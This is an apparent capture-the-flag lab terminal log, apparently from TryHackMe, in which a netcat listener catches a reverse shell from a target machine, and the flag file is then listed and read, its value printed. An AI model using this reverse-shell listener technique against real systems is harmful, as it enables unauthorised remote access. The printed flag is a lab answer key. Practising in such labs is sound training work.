 root@ip-10-48-110-196:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.48.146.215 60920
bash: cannot set terminal process group (6042): Inappropriate ioctl for device
bash: no job control in this shell
recon_user@tryhackme-2404:~$ ls
ls
flag.txt
shell.sh
recon_user@tryhackme-2404:~$ cat flag.txt
cat flag.txt
THM{5a3f1c92-7b4e-4d91-8c2a-1f6e9b2a4c11}
recon_user@tryhackme-2404:~$